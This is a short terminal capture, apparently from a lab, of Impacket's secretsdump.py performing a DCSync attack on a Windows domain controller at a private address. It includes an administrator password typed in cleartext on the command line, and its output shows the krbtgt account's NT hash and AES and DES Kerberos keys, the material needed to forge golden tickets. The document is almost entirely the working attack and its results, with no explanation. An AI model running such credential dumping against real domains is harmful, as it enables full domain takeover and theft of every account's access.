 ➜  examples git:(master) ✗ python secretsdump.py jmu.com/administrator:1q2W3e@172.16.228.139  -dc-ip 172.16.228.139 -just-dc-user krbtgt
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:94a0f3ee28a772b8bdd5eada5e6e2b6e:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:0dec38f77b8274ee8020331daab195b55920d5966b4132679c643419b57ede53
krbtgt:aes128-cts-hmac-sha1-96:5550d6f195fb696a78c6f2728059f3f5
krbtgt:des-cbc-md5:df622c98868326f8
[*] Cleaning up